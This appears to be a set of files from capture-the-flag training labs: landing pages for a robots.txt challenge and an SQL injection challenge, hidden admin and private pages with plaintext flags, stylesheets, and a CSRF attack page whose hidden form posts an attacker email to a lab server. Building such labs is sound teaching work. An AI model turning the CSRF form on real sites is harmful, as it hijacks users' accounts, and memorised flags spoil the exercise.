
<file: RobotLab/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Welcome</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <h1>Welcome to the CTF Challenge</h1>
    </header>
    <div class="container">
        <p>Explore the site and find the hidden flags!</p>
    </div>
    <footer>
        <p>May be robots can help you!!!</p>
    </footer>
</body>
</html>
</file>

<file: SQLiLab/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>CTF Challenge</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <h1>Welcome to the CTF Challenge</h1>
    </header>
    <div class="container">
        <p>Explore the vulnerabilities and find the hidden flags!</p>
        <ul>
            <li><a href="sql_injection/">SQL Injection Challenge</a></li>
        </ul>
    </div>
    <footer>
        <p>CTF Challenge - Good luck!</p>
    </footer>
</body>
</html>
</file>

<file: CSRFLab/csrf_attack.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>CSRF Attack Page</title>
</head>
<body>
    <h1>CSRF Attack Page</h1>
    <form action="http://192.168.214.128/index.php" method="POST">
        <input type="hidden" name="email" value="attacker@example.com">
        <input type="submit" value="Click me">
    </form>
</body>
</html>
</file>

<file: RobotLab/admin/admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Admin Page</title>
    <link rel="stylesheet" href="../style.css">
</head>
<body>
    <header>
        <h1>Admin Page</h1>
    </header>
    <div class="container">
        <p>Congratulations! You've found the admin page. The flag is: <strong>FLAG{admin_123}</strong></p>
    </div>
    <footer>
        <p>CTF Challenge - Good luck!</p>
    </footer>
</body>
</html>
</file>

<file: RobotLab/private/private.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Private Page</title>
    <link rel="stylesheet" href="../style.css">
</head>
<body>
    <header>
        <h1>Private Page</h1>
    </header>
    <div class="container">
        <p>Well done! You've accessed the private page. The flag is: <strong>FLAG{private_456}</strong></p>
    </div>
    <footer>
        <p>CTF Challenge - Good luck!</p>
    </footer>
</body>
</html>
</file>
<file: RobotLab/style.css>
/* style.css */

/* Style global */
body {
    font-family: Arial, sans-serif;
    background-color: #f4f4f4;
    color: #333;
    margin: 0;
    padding: 0;
}

header, footer {
    background-color: #333;
    color: white;
    text-align: center;
    padding: 1em 0;
}

h1, h2 {
    color: #333;
}

p {
    font-size: 1.1em;
    line-height: 1.6;
    margin: 1em 0;
}

.container {
    max-width: 800px;
    margin: 0 auto;
    padding: 1em;
    background: white;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    margin-top: 2em;
}

/* Liens */
a {
    color: #0066cc;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

/* Footer */
footer {
    margin-top: 2em;
    padding: 1em 0;
    background-color: #333;
    color: white;
    text-align: center;
}
</file>
<file: SQLiLab/style.css>
/* style.css */

/* Style global */
body {
    font-family: Arial, sans-serif;
    background-color: #f4f4f4;
    color: #333;
    margin: 0;
    padding: 0;
}

header, footer {
    background-color: #333;
    color: white;
    text-align: center;
    padding: 1em 0;
}

h1, h2 {
    color: #333;
}

p {
    font-size: 1.1em;
    line-height: 1.6;
    margin: 1em 0;
}

.container {
    max-width: 800px;
    margin: 0 auto;
    padding: 1em;
    background: white;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    margin-top: 2em;
}

/* Liens */
a {
    color: #0066cc;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

/* Footer */
footer {
    margin-top: 2em;
    padding: 1em 0;
    background-color: #333;
    color: white;
    text-align: center;
}
</file>
